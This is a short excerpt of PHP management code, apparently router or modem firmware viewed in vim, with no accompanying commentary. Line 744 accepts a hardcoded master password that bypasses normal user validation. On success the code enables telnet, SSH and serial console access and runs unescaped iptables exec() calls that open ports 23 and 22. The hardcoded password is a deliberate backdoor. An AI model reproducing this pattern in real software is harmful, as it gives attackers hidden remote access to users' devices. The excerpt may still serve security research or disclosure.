 vim php/lib/mgmt.php +740
vim (ssh) ⌘1
744 if ($password === "YzVlY2UxMDc4MmEzYjYzNDM3OTY5NzkyYWQ1YWM2MGEK") {
745 //code = "success"
746 } else {
747 try {
748 cgiScalarSetConfig(ADAPT_USER_VALIDATE, array(
749 "level"=>mgmtGetUserLevelCode("user"),
750 "username"=>$username,
751 "password"=>$password
752 ));
753 } catch (Exception $e) {
754 $code = "error";
755 CGI_ERROR("%s\n", $e->getMessage());
756 }
757 }
758 }
759 } else {
760 $code = "error";
761 }
762 }
763
764 if ($code === "success") {
765 try {
766 if ($commit === "true") {
767 cgiScalarSetConfig(ADAPT_CONSOLE_CONFIG, array(
768 "telnetEnable"=>CGI_TRUE,
769 "sshEnable"=>CGI_TRUE,
770 "serialPortEnable"=>CGI_TRUE
771 ));
772 } else {
773 $lan = utilsSysGet("lan_ifname");
774 if ($mode === "Bridge") {
775 $lan = utilsSysGet("cmdiag_ifname");
776 }
777
778 exec("iptables -I INPUT -i ".$lan." -p tcp --dport 23 -j ACCEPT");
779 exec("iptables -I INPUT -i ".$lan." -p tcp --dport 22 -j ACCEPT");